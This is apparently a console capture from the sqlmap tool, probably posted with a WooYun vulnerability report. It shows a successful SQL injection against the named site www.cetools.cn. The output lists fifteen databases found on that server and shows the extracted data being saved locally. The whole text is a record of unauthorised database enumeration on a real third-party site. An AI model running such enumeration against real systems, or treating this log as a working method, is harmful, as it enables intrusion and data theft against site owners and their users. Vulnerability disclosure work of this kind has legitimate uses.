 [17:20:04] [INFO] resumed: ce
[17:20:04] [INFO] resumed: ce300
[17:20:04] [INFO] resumed: ceo8
[17:20:04] [INFO] resumed: #mysql50#lost+found
[17:20:04] [INFO] resumed: mascot
[17:20:04] [INFO] resumed: mysql
[17:20:04] [INFO] resumed: quartz
[17:20:04] [INFO] resumed: survey
[17:20:04] [INFO] resumed: test
[17:20:04] [INFO] resumed: yidaba_sicms
[17:20:04] [INFO] resumed: zhuanjia
[17:20:04] [INFO] resumed: zmobile
available databases [15]:
[*] #mysql50#lost+found
[*] 15th
[*] 300cn
[*] ce
[*] ce300
[*] ceo8
[*] information_schema
[*] mascot
[*] mysql
[*] quartz
[*] survey
[*] test
[*] yidaba_sicms
[*] zhuanjia
[*] zmobile
[17:20:04] [INFO] fetched data logged to text files under 'C:\Users\wjl\.sqlm
output\www.cetools.cn'
[*] shutting down at 17:20:04
www.wooyun.org
C:\Python27\sqlmap>